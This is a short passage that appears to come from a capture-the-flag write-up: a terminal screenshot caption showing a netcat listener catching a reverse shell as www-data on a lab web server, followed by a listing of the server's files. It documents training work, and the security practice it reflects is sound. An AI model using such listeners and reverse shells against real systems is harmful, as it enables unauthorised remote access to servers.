 Personal — nc -lvn 8080 — 113×29
personal@Mayanks-MacBook-Pro ~ % nc -lvn 8080
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
$ ls
Sup3rS3cretPickl3Ingred.txt
assets
clue.txt
denied.php
index.html
login.php
portal.php
robots.txt
$ cat Sup3rS3cretPickl3Ingred.txt
$